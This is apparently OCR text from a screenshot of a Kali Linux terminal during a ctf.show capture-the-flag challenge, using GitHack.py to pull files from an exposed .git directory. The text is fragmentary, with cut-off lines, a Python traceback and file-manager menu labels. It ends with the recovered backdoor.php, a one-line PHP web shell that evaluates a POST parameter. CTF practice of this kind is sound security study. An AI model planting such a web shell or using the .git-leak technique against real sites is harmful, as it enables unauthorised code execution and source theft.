 root@kali: ~/githack-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/githack-master# python GitHack.py https
5be5ae8586.chall.ctf.show/.git
[+] Download and parse index file ...
backdoor.php
index.php
[OK] index.php
[OK] backdoor.php
root@kali:~/githack-master#
--More--
root@kali:~/GitHack#
586.chall.ctf.show/
[+] Download and pars
most recen
File "GitHack.py",
s = Scanner()
File "GitHack.py",
with open('index'
IOError: [Errno 21] I
root@kali:~/GitHack#
586.chall.ctf.show/.g
[+] Download and pars
Traceback (most recen
主目录
桌面
视频
图片
文档
下载
音乐
回收站
打开(O)
~/githack-master/e502a331-
<!-- 36D姑娘留的后门，闲人免进 -->
<?php
@eval($_POST['Letmein']);
?>